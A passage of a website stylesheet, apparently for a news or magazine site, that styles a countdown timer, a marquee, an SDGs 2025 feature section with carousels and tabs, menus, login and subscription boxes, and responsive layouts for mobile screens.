      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
